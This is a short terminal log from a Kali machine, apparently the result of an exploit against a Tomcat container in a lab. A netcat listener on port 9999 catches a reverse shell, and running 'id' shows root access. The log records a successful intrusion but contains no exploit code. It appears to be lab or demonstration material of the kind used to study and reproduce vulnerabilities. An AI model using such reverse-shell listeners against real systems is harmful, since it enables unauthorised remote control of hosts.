 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.28.0.2.
Ncat: Connection from 172.28.0.2:47850.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b49c9cfdcbe7:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b49c9cfdcbe7:/usr/local/tomcat#